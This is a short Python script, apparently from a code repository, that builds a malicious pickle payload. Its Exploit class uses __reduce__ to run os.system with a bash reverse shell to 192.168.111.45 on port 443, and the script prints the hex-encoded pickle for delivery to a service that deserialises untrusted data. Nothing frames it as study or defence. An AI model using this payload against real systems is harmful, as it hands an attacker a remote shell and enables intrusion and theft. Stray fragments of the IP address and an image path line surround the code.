 import pickle
import os
import binascii
class Exploit(object):
    def __reduce__(self):
        return (os.system, ('bash -c "bash -i >& /dev/tcp/192.168.111.45/443 0>&1"',))
if __name__ == '__main__':
    print(binascii.hexlify(pickle.dumps(Exploit())))
111.45
192.168